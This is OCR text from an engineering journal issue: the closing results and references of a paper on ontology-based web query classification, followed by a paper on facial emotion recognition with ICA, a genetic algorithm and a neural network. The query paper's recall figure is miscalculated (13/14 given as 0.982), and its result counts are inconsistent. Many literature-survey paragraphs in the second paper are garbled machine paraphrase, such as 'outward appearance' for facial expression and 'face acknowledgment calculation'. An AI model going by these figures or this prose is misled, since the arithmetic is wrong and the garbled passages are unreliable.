

Snap 2 Resultant query

In our method first we index all require documents. Web documents contain many forms of documents like .pdf, .doc, .ppt, .html, .xml etc . We can index many of them. Snapshot 3 shows the Search engine. In the search engine we can put our query and get appropriate results according to query. Search engine use query classification algorithm to classify the documents into predefined categories.

Snapshot 3 also represents the retrieve results from search engine for the user query “top ten cars”. All the words from user query are shown in bold and color text format.



Snapshot 3 Custom search engine with results

Calculation of Precesion and Recall

For query "Web query Classification"

Total result = 14 True Positive = 13 False Positive = 02 False Negative = 01

Precesion = True Positive/(True Positive+False Positive)
= 13/(13+02)
= 13/15
= 0.867

Recall = True Positive/(True Positive+False Negative)

= 13/(13+01)

= 13/14

= 0.982

We can see that there are good query results according to precesion and recall.



Fig. 2 Precision & Recall



Fig. 3 Comparison with QCA

Input String	Type of retrieval	No of Relevant Documents With Categories	Total No of Retrieved Documents	Accuracy Value
~~	~~~~~	~~~~~	~~~~~	~~~~~
Top Ten Cars	QCA with ILR and DLR	95	100	0.95
	Only QCA [2]	91	100	0.91
	Keyword Search System	81	100	0.81

Table 1 Comparison with QCA and Keyword based search Engine

V **Conclusion**

Query classification is one technique in which query should classify to the number of predefined categories. Query classification use ontology as a model to classify the input search queries. Ontology is used in information retrieval system to retrieve more relevant information from a collection of unstructured information source. Here we used two different algorithms which can helps to getting optimize user relevant results.

In future work we want to develop Information retrieval system using large ontology which contains all possible semantic meanings and all query words. And also want to improve accuracy of information retrieval system**.** In future We also want to Develop Global Semantic search engine based on Ontology.

REFERENCES:

[1] Data Mining Concepts and Techniques by Jiawei Han, Micheline Kamber, Jian Pei - Book

[2]Ontology-Based Web Query Classification for Research Paper Searching , by MyoMyo ThanNaing, International Journal of Innovations in Engineering and Technology (IJIET) , Vol. 2 Issue 1 February 2013,

[3] Ontology-Based Semantic Online Classification of Documents: Supporting Users in Searching the Web by Ernesto William De Luca and Andreas Nürnberger, IJCST, 2012

[4] Web Query Classification to Multi Categories Based on Ontology by Suha S. Oleiwi, Azman Yasin, International Journal of Digital Content Technology and its Applications(JDCTA) Volume7, Number13, Sep 2013

[5] An Efficient Approach to Web Query Classification using State Space Trees by S.Lovelyn Rose, K.R.Chandran, M.Nithya, ISSN : 2229-4333, International Journal of Computer Science and Technology (IJCST), June-2011

[6] A Simple Model for Classifying Web Queries by User Intent by D. Irazú Hernández, Parth Gupta, Paolo Rosso, and Martha Rocha, IJIET, 2012

[7] A Markovian Approach for Automatic Web Query Classification, by S.Lovelyn Rose, Dr. K. R. Chandran, S.Suriya , ,IJECT Vol. 2, Issue 3, Sept. 2011

[8]http://en.wikipedia.org/wiki/Category:Computer_science

[9]Classification-based Retrieval Methods to Enhance Information Discovery on the Web, by Yogendra Kumar Jain and Sandeep Wadekar, IJMIT Vol.3, No.1, February 2011

[10]Context-Aware Query Classification, by Huanhuan Cao, Derek Hao, Dou Shen and Daxi Jiang, SIGIR'09, July 19–23, 2009

[11]An Ontology-based Webpage Classification Approach for the Knowledge Grid Environment by Hai Dong, Farookh Hussain and Elizabeth Chang, 2009 Fifth International Conference on Semantics, Knowledge and Grid (IEEE-2009)

[12] Ontology Based Information Retrieval - An Analysis by Sakthi Murugan R and P. Shanthi Bala Dr. G. Aghila, International Journal of Advanced Research in Computer Science and Software Engineering, Volume 3, Issue 10, October 2013

[13]http://www.cs.waikato.ac.nz/ml/weka/

[15]http://protege.stanford.edu/

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Facial Emotion Recognition and Classification Using Hybridization Method

Anchal Garg , Dr. Rohit Bajaj

Deptt. of CSE, Chandigarh Engg. College, Mohali, Punjab, India.

anchalgarg949@gmail.com, 07696449500

ABSTRACT—Recognition of emotions in facial expressions has become a famous technique in 21st century. In this paper the facial emotion recognition will be done using the hybridization of neural network with ICA as well as genetic algorithm. Firstly the feature extraction will be done using ICA then the feature reduction will be done using genetic algorithm in which features are reduced to small dataset. Then classification of five emotions will be done like SAD, HAPPY, SURPRISE ANGRY and NEUTRAL using neural network classifiers. The whole simulation has been taken place in MATLAB environment. The result value obtained by this approach is good and efficient and requires less effort of extracting different features individually.

KEYWORDS—Face recognition, Emotions, Feature Extraction, Classification, Genetic Algorithm, Neural Network, ICA

INTRODUCTION

Human beings express different emotions according to the activities performed in routine. Emotions play a vital role and often reflected on the face. Recent research has shown that most expressive way of showing emotions is via face expressions.

The importance of facial expression system is widely recognized in social interaction and social intellect. Since 19th century, the system analysis has been dynamic [18] research subject matter. In 1978, the facial expression acknowledgement system was presented by Suwa et. al. The foremost problem that occurs in constructing a facial expression recognition system is detecting face, normalizing image, extracting features, and cataloging. There are several number of methods which we can use for recognizing the facial expression. Some of the researchers [1] introduced the system can recognize the different human gesture in color image.



Figure.1 Japanese Facial emotion Samples

LITERATURE SURVEY

In this paper, the face detection technique using neural network classifier is being used. Afterwards carrying out the preprocessing operation then in next operation of recognition is executed, the straightforwardness and resilient of the system is noteworthy. Be contingent on threshold value the investigators system can identify the facial expression. The approach of this system can be adapted to real time and it briefly describes the schemes of capturing the image and to recognize the gestures. In the field of neural network, back propagation method mostly used for recognizing the facial expression [2].

The paper proposes the different techniques to extract the features such as mouth, cheek, mid forehead, and forehead. These separated characteristics offers different recognized output using back propagation technique which show that the back propagation algorithm can identify the suitable facial expression as compared to other techniques. These networks are being extensively used and also the work is deliberated as a focal part of artificial neural network. The efficient algorithm for motion detection based facial expression recognition is an optical flow algorithm that helps in facial motion detection. This method is established on optical flow method which abstracts the obligatory motion vectors. Optical flow reflects the image changes due to motion during the interval of time. This algorithm works on frames of segmented image and gives us their result which is depending on motion vectors. The strongest degree of similarity determines the facial feelings. The procedure test the work has been done on the basis of Action units (AU) coded facial impression database. Using this method, in which through matching of the system can diagnose the facial expression. There are four types to identify that expression. The first kind of this uses emotion space to identify facial impression. The second category is to identify facial expression of a picture frame through using optical flow. The third kind is to use some of the dynamic shape models to identify facial expression. The fourth kind is used to identify the facial expression via using neural network [3].

The paper proposes a system that demonstrates an automated facial expression recognition system using neural network [4]. Facial expression recognition provides an important behavior for the detailed research of emotion or feelings. Now this paper, the neural network models define the mechanized facial expression recognition method with hybridization of ICA and Genetic procedure. The researcher presented a new method that is the point counter detection method; through using this method the system can extract the features from individuals face. The face is a multifarious multidimensional visual model and it is used for developing a model for face recognition is difficult job.

Repeated recognition of facial terminology is a significant [5] part for human machine interface. It has lot of magnetism in research area since 1990's.Though humans distinguish face without attempt or delay; gratitude by a machine is still a face. Some of its challenge is highly dynamic like orientation of face, lightening effects, scale of face, facial expression and occlusion in the image. Applications are being used in the fields like verification of user, detection of person, observation of any video, information security purposed, isolation of data etc. A mixture of approach for facial recognition is categorized into two ways- explicitly holistic based facial recognition and quality based facial recognition.

Facial terminologies give significant result in order about emotions of a human being. Sympathetic facial expressions accurately are one of the taxing tasks for interpersonal relationships. Regular emotion discovery using facial expressions appreciation is now a main area of notice within various fields such as computer science, medicine, and psychology. HCI research community also use computerized facial expression appreciation system for better consequences. Different feature extraction techniques have been developed for appreciation of terms from static images as well as real time videos [6].

An organization of facial talking is a great face in the area of computer mental picture. Using single characteristic models, the proportion of recognition is significantly low even in prescribed circumstances of capture. To get better the accuracy of the facial feeling acknowledgment and organization, a new method is planned in this document base on the fusion of facial appearance extract from different technique [7].

Facial Expression Recognition is actually a speedily rising and an ever green investigation field in the area of Computer Vision [9], Artificial Intelligence and mechanization. There are variety of applications which use Facial Expression to assess human character, human feelings, finding, and its perspective [8].

In this paper, the different articulations are prepared and put away in the database. In the mid testing process, the picture which is tested is contrasted and the related pictures in the primary database is created as outcome. The preparation and testing methodology in this paper used essential part of PCA for calculations [9].

In this paper, They propose methodological change to raise face acknowledgment rate by melding the stage and greatness of Gabor's representations of the face as another representation, in the spot of the raster picture, despite the fact that the Gabor representations were generally utilized, especially in the calculations in the variety of methodologies, the Gabor stage was never misused, and was trailed by a face acknowledgment calculation, in light of the foremost segment Analysis approach and Support Vector Machine (SVM) is utilized as another classifier for example acknowledgment [10].

This exploration goes for creating "Personality Implemented Robots" that can do scholarly discussion with people. The initial phase in this course is to perceive human feelings by a PC utilizing neural system [11]. This paper investigates a method for human PC cooperation that empower the PC to be more mindful of the client's enthusiastic outflows we introduce a methodology for the feeling acknowledgment from an outward appearance, hand and body carriage [12].

This study researches the vicinity of entrainment at the feeling level in cross-methodology settings and its discussion on multimodal feeling acknowledgment frameworks. The examination investigates the relationship between acoustic highlights of the speaker and outward appearances of the conversationalist amid dyadic associations [13].

The paper mostly concentrates on static 2D face pictures through recreating 3D model by a particular calculation [14].

The proposed calculation is in light of a far reaching examination of the cross-connection properties that portray FAPs, which is here reported and talked about broadly [15].

In this paper they propose a consolidated technique for face identification and distinguishing proof utilizing SIFT descriptors. This consolidated system incorporates a current identification model and another ID technique in light of item class invariants (OCIs), which is invariant to interpretation, scale, in-plane pivot and little 3D perspective changes [16].

This paper introduces another example acknowledgment system for face acknowledgment taking into account the blend of Radon and wavelet changes, which is invariant to varieties in outward appearance, and brightening [17].

In this paper, a summed up structure for demonstrating and perceiving outward appearances on different manifolds is displayed which expect that distinctive articulations may dwell on diverse manifolds of conceivably distinctive dimensionalities [18].

They propose an effective strategy for feeling acknowledgment from outward appearances in static shading pictures containing the frontal perspective of the human face [19].

In this paper, a way to deal with the issue of programmed facial highlight extraction from a still frontal postured picture and characterization and acknowledgment of outward appearance and consequently feeling and temperament of an individual is exhibited [20].

CURRENT PROBLEMS OF FACIAL EXPRESSION SYSTEM

There are three main factors to construct a Facial Expression Recognition system, namely identification of face, extraction of facial features, and cataloging the reactions or feelings.. An ideal emotion analyzer should recognize the subjects irrespective of age, sexual characteristics and any society. The facial expression recognition system should be never changing with respect to the diverse lightening surroundings and disturbance as changes in style of hairs, presence of hairs on face, spectacles, beard, etc. and also should be able to “fill in” missing parts of the face and helps in producing a whole face. It should perform efficient facial expression analysis despite large changes in viewing condition, rigid movement, etc. A good reference system is the human visual system [10]. The current systems are far from ideal and they have a long way to achieve these goals.

METHODOLOGY

In this article the system proposed five stages: face detection, pre-processing, extraction of facial features using Independent component analysis (ICA), optimizing these features using Genetic Algorithm and classification of expression using Neural Network as shown in Figure.



Figure 2: Architecture of Facial Expression Recognition System

The first stage is face recognition method. In this technique the database of pictures are almost indistinguishable environment of distance, background, etc. the collection of all the images includes different poses with different impressions. These are intended for constructing any sort of database of some pictures that are used for training and some for testing, both of which include number of expressions [11].

The proposed technique depends on coding and decoding technique. In the first step, information is obtained, programmed as well as then matched with the given database of model. The next step is the preprocessing module, in this the image gets normalized and it also removes the noise from the picture. In the eigen face library the database picture set is further divides into two sets- training dataset and testing dataset. The Eigen faces are calculated from the training set. These training set pictures are compared through the finest Eigen faces, which also have the biggest Eigenvalues. For computing those particular eigenvalues that are the independent component analysis algorithm (ICA) used [12]. Then feature reduction is done using genetic algorithm (GA). At the last stage of architecture the neural network trained the function in various field of application. The Artificial Neural Network (ANN) can be used for the database in which the face descriptors are used as an input to train the network.



Figure 3: Architecture of feed-forward back propagation neural network

The figure gives an example of feed-forward back propagation neural network, in which the input layer is a collection of neurons [13]. These collections of neurons arrange for the information of forehead, mid forehead, and mouth to the next layer of the neuron collection. Then the following layer is known as a hidden layer which is used to calculate the values and provided to the output layer, where the system provides the different expression [14] as an output. For all positive result the network shows 1 in output and for all negative result 0 is present in output result. If any fresh database is acquired for training then firstly the neural network match all the new result to the pre-built dataset and match the maximum threshold values and provide the output. Then it is confirmed that the new facial expression is belong to the recognized person with the maximum output.

- **GA WORK STRUCTURE**

1. **[Start]** Generate the random population of *n* chromosomes (suitable solutions for the problem)
2. **[Fitness]** Evaluate the fitness function *f(x) for* each chromosome *x* in the population
3. **[New population]** Create a new population by repeating following steps until the new population is complete[15]
4. **[Selection]** Select two parent chromosomes from a population according to their fitness (the better fitness, the bigger chance to be selected)
5. **[Crossover]** This step crossover the parents to form a new offspring (children) with a crossover probability,. If no crossover was performed, offspring is an exact copy of parents.
6. **[Mutation]** With a mutation probability mutate new offspring at each locus (position in chromosome).
7. **[Accepting]** Place new offspring in a new population
8. **[Replace]** Use new generated population for a further run of algorithm[16]
9. **[Test]** If the end condition is satisfied, then **stop**, and it will return the best solution from the current population
10. **[Loop]** Go to step **2**

- **ICA WORKSTRUCTURE**

In the ICA algorithm the data are represented by the random vector $x = (x1\ldots\ldots xm)^{Tm}$ and the components as the random vector $s = (s\ldots\ldots Sn)^{T}$ The task is to transform this observed data x into maximally independent components S using a linear static transformation *W* as S = Wx measured by some function F(S……..S1) of independence [17].

DATABASE

Since the main purpose of this project is facial expression recognition, therefore, the sample pictures must be taken under special consideration so as to ease up the face identification procedure. Each image is captured following the condition that, only face is the largest skin colored continuous object in the frame. There are two sets of images. One of the set is used for training purpose and second one is used for testing purpose. The pictures are classified in the following expressional classes.

- Happy
- Sad
- Surprise
- Angry
- Neutral

Another picture set is used for testing purpose. These pictures are captured in quite a random manner. It also includes some impressions that are not contained in the training set.

The following pictures are some examples for the different classes of expression

HAPPY:

SAD:

SURPRISE:

ANGRY

NEUTRAL

IMPLEMENTATION AND RESULTS

The whole implementation has been taken place in MATLAB environment. Below figure shows the implementation results of the proposed technique.



Figure 4: Histogram Plot

The above figure represent the feature extraction process performed while the execution. The figure contains the Independent values extracted by the algorithm and the histogram equalization process. The entire process extracts around 500 independent components which are further optimized using Genetic Algorithm. The population size for Genetic algorithm is total number of features extracted while processing using Independent component analysis. The entire data obtained after applying GA is set to be an input to the neural network and it trains the data in the following manner.



Figure 5: Neural Network Model

The above figure represents the trained Neural Network which has 6 epochs running i.e in 6 epochs the training has been completed and total number of iterations is 50. This indicates that the validation procedure is complete on the 6th iteration only.



Figure 6: Validation Checks

The above figure shows that at how many epochs, how much validations have been applied. Maximum of 5 validations has been achieved at epoch number 6 hence neural network stops at 6 iterations.

Table: 1 Accuracy Table

CATEGORY	ACCURACY
SAD	98.23
HAPPY	95.63
ANGRY	98.78
SURPRISE	99.21
NEUTRAL	98.65

The above table represents the accuracy of the performed process.



Figure 7: Accuracy Graph

Table 2: FAR and FRR values

CATEGORY	FAR	FRR
SAD	.00882	.00888
HAPPY	.020	.02185
ANGRY	.0056	.0067
SURPRISE	.00391	.00396
NEUTRAL	.00671	.00771



Figure 8: FAR and FRR graph

The above graphs represents the FAR and FRR for the specified accuracy.

CONCLUSION

In this paper the five emotions HAPPY, SAD,SURPRISE, NEUTRAL and ANGRY based on automatic facial expression recognition systems are overviewed. The neural network, Genetic algorithm approach is based on face acknowledgement, classification and feature extraction. The methodology of facial expression identification technique involves the optimization technique, independent component analysis algorithm (ICA) and neural network method. The methodology does make available a real-world clarification to the problem of facial expression recognition and it can work well in constrained environment.

REFERENCES:

[1] J. L. Raheja and U. Kumar "Human Facial Expression Recognition from Detected in Captured Image Using Back Propagation Neural Network" International Journal of Computer Science and Information Technology, February 2010.
[2] Qiuxiawu, Zhiyong Wang, member, IEEE, Feiqi Deng, member, IEEE, Zheru Chi, member, IEEE, and David Dagan Feng, Fellow IEEE 2013 "Realistic human action recognition with multimodal feature selection and fusion" IEEE transactions on systems, man, and cybernetics: systems, VOL.43, NO, 4, July 2013
[3] T. Baltrušaitis, D. McDuff, N. Banda et al "Real-time inference of mental states from facial expressions and upper body gestures" in Proceedings of the IEEE International Conference on Automatic Face and Gesture Recognition and Workshops (FG '11), pp. 909–914, March 2011
[4] G. Littlewort, M. S. Bartlett, L. P. Salamanca, and J. Reilly "Automated measurement of children's facial expressions during problem solving tasks" in Proceedings of the IEEE International Conference on Automatic Face and Gesture Recognition and Workshops (FG '11), pp. 30–35, 2011
[5] Hemalatha, G., and C. P. Sumathi "A Study of Techniques for Facial Detection and Expression Classification" International Journal of Computer Science & Engineering Survey (IJCSES) Vol 5 (2014)
[6] Jyoti Rani et.al," Emotion Detection Using Facial Expressions -A Review" International Journal of Advanced Research in Computer Science and Software Engineering, Volume 4, Issue 4, April 2014
[7] Ch.VenkataRamiReddy " Multi-Feature Fusion based Facial Expression Classification using DLBP and DCT" International Journal of Software Engineering and Its Applications Vol.8, No.9 (2014), pp.55-68
[8] Lucey, Patrick, et al. "The Extended Cohn-Kanade Dataset (CK+): A complete dataset for action unit and emotion-specified expression" Computer Vision and Pattern Recognition Workshops (CVPRW), 2010 IEEE Computer Society Conference on. IEEE, 2010
[9] Sranya et.al, "Human Expression Recognition using Facial Features" International Journal of Computer Applications® (IJCA) (0975 – 8887) International Conference on Knowledge Collaboration in Engineering, ICKCE-2014

[10] Faten Bellakhdhar, Kais Loukil, Mohamed ABID, computer embedded system, University of Sfax 2012 "SVM classification for face recognition" Journal of intelligent computing volume 3 Number 4 December

[11] G.U.Kharat, S.V. Dudul, 2009 " Emotion Recognition from facial expression using neural networks" Human computer systems interaction advances in intelligent and soft computing

[12] Priya Metri1, Jayshree Ghorpade and Ayesha Butalia,Department of Computer Engineering, MITCOE "Facial Emotion Recognition Using Context Based Multimodal Approach" Int. J. Emerg. Sci., 2(1), 171- 182, March 2012 ISSN: 2222-4254 © IJES 171, Pune

[13] V Soroosh Mariooryad, Student Member, IEEE, and Carlos Busso, Member, IEEE.Ding, W. and Marchionini, G. 2013 "Exploring Cross-Modality Affective Reactions for Audiovisual Emotion Recognition" IEEE Transactions On Affective Computing, Vol. 4, No. 2, April-June

[14] Lin "Facial Expression Recognition Based on Geometric Features and Geodesic Distance" International Journal of Signal Processing, Image Processing and Pattern Recognition Vol.7, No.1 (2014), pp.323-330

[15]F. Lavagetto and R. Pockaj "An efficient use of MPEG-4 FAP interpolates for facial animation at 70 bits/frame" Circuits and Systems for Video Technology, vol. 11, no. 10, (2001), pp. 1085-1095

[16]S. Sebastian and A. Fink Gernot "A New Method for Combined Face Detection and Recognition Using Interest Point Descriptors" In International Conference on Automatic Face & Gesture Recognition and Workshops, (2011), pp. 219-523

